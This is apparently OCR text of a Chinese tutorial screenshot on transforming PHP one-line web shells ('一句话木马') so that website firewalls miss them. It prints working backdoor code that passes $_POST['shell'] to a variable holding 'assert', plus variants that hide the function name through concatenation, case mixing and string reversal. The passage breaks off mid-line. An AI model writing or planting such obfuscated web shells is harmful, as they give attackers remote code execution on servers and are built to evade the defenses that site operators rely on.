
一句话木马的多种变形
一般的php一句话后门很容易被网站防火墙waf拦截，而waf通常
通过判断关键字来辨别一句话木马，要想绕过waf就需要对木马进
行一些变形。
php变量
<?php  $a = "assert"; $a(@$_POST['shell']);  ?
>
第三行使用了变量函数$a，变量储存了函数名asse，便可以直接
php变量简单变形1
<?php   $a="TR"."Es"."sA";   $b=strtolower
($a);   $c=strrev($b);   @$c($_POST['shell']);  
 ?>
使用字符串拼接、大小写混淆、字符串逆序组合而成
php变量简单变形2
<?php   $a="AssERT";   $b=strtolower($a);   @$b